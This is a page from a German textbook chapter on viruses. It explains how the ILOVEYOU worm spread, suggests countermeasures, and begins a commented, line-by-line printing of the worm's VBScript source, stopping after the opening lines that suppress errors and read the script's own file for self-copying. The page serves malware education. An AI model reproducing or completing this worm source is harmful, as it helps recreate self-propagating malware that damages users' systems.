 192                     Kapitel 5: Viren – Gefährliche Dateien

5.7.3 Wie konnte sich der Wurm verbreiten?
Die Grundlage der Verbreitung dieses Wurms ist die Tatsache, dass heutzutage gerade
bei Internet-Neulingen kein Bewusstsein gegenüber Netzgefahren besteht.
Dieser Wurm hätte keine Chance, wenn alle Enduser über die Gefahren von Visual Basic
Scripts Bescheid wüssten.
Viele haben geglaubt, dass nur ausführbare Dateien, wie .exe oder .com-Dateien Gefah-
ren beinhalten. Dass aber auch ActiveX-Controls und andere Scripts gefährlich sein
können, ist noch nicht allgemein bekannt. Das Thema »ILOVEYOU-Wurm« ist in der
Vergangenheit sehr oft in den Medien präsent gewesen, aber nirgendwo gab es eine Er-
klärung, geschweige denn eine Analyse mit Hintergrundinfos für den Anwender.
Als Gegenmaßnahme empfehlen sich die Deinstallation des WindowsScripting-Hosts
und die Entfernung der Einträge in der Registry, sowie das Löschen der *.vbs-Dateien im
Windows- und Windows/System-Ordner.


5.7.4 Der Source mit Kommentaren
Im Folgenden ist der Quellcode des ILOVEYOU-Virus abgebildet, in dieser Form ist er
allerdings völlig wirkungslos. Es soll lediglich Zeile für Zeile der Aufbau gezeigt und
kommentiert werden. Ausgeführt wird der Virus mit dem Windows Scripting Host.
rem barok -loveletter(vbe) <i hate go to school>
rem   by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines

Diese Zeilen sind lediglich Autorenkommentare wie z.B. Pseudonym und Mail Adresse
des Autors, diese haben für die Arbeitsweise des Virus keinerlei Bedeutung.
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0

Mit On Error Resume Next wird zunächst die Fehlerbehandlung eingeleitet: Tritt wäh-
rend der Abarbeitung des Programms ein Fehler auf, soll mit dem nächsten Schritt wei-
tergemacht werden, ohne eine Fehlermeldung auszugeben. Danach werden ein paar Va-
riablen definiert, mit diesen Variablen wird später im Programm gearbeitet.
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
 